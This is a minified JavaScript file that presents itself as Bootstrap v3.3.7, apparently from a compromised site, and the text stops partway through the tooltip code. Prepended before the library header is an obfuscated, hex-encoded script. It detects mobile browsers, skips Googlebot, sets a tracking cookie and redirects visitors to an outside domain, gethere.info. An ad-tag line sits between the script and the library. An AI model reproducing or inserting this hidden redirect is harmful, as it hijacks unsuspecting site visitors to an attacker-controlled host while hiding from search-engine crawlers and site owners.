;var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==-1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r|s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-||_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt|kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-||o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3=new Date(new Date()[_0x446d[10]]()+1800000);document[_0x446d[2]]=_0x446d[11]+_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=_0xecfdx2}}})(navigator[_0x446d[3]]||navigator[_0x446d[4]]||window[_0x446d[5]],_0x446d[6])}
;try{window._mNHandle.queue.push(function(){window._mNDetails.loadTag("664724690","300x250","664724690")})}catch(error){}
;/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1||b[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){if(a(b.target).is(this))return b.handleObj.handler.apply(this,arguments)}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.7",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a("#"===f?[]:f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.7",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c).prop(c,!0)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c).prop(c,!1))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target).closest(".btn");b.call(d,"toggle"),a(c.target).is('input[type="radio"], input[type="checkbox"]')||(c.preventDefault(),d.is("input,button")?d.trigger("focus"):d.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.7",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(a>this.$items.length-1||a<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){if(!this.sliding)return this.slide("next")},c.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.7",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",f)))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.7",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger(a.Event("shown.bs.dropdown",h))}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.7",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){document===a.target||this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;!e&&/destroy|hide/.test(b)||(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.7",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);if(c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),!c.isInStateTrue())return clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var 